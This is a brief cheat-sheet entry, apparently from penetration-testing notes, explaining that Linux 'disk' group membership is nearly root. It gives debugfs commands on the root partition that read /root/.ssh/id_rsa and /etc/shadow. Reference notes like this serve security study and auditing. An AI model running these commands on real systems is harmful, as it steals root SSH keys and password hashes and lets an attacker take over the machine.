 Disk Group
This privilege is almost equivalent to root access as you can access all the data
inside of the machine.
Files: /dev/sd[a-z][1-9]
df -h #Find where "/" is mounted
debugfs /dev/sda1
debugfs: cd /root
debugfs: ls
debugfs: cat /root/.ssh/id_rsa
debugfs: cat /etc/shadow